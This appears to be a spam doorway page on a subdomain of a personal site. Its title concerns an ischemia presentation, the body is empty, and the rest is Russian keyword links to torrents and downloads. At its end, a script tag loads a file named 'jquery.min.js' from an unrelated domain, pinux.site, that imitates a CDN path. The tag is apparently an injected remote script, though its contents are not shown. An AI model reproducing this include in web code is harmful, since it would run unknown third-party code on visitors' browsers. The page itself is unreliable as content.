

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-ishemiya-prezentaciya.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ишемия презентация - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ишемия презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-akkordy-a-na-voyne-kak-na-tebe.html">Аккорды а на войне как на тебе</a></li>
                                <li><a href="vxu-goblin-piraty-banda-neudachnikov-v-3d.html">Гоблин пираты банда неудачников в 3d</a></li>
                                <li><a href="vxu-igra-postal-4.html">Игра postal 4</a></li>
                                <li><a href="vxu-devushka-zakryvaet-lico-rukami-kartinka.html">Девушка закрывает лицо руками картинка</a></li>
                                <li><a href="vxu-mody-na-euro-truck-simulator-2-torrent.html">Моды на euro truck simulator 2 торрент</a></li>
                                <li><a href="vxu-kak-postavit-parol-na-oblako-mayl-ru.html">Как поставить пароль на облако майл ру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dogovor-prostogo-tovarischestva-sovmestnaya-deyatelnost.html">Договор простого товарищества совместная деятельность</a></li>
                                            <li><a href="vxu-pedagogicheskaya-model-slovar.html">Педагогическая модель словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-million-terzaniy-konspekt-kratkoe-soderzhanie.html">Миллион терзаний конспект краткое содержание</a></li>
                                            <li><a href="vxu-igor-talkov-skachat-albom-moya-lyubov.html">Игорь тальков скачать альбом моя любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zolushka-cinderella-2015-skachat-torrent-besplatno.html">Золушка cinderella 2015 скачать торрент бесплатно</a></li>
                                            <li><a href="vxu-nvidia-gf-8400-driver.html">Nvidia gf 8400 driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zayavlenie-v-bank-po-resheniyu-suda.html">Заявление в банк по решению суда</a></li>
                                            <li><a href="vxu-kub-zero-skachat-cherez-torrent-besplatno.html">Куб зеро скачать через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
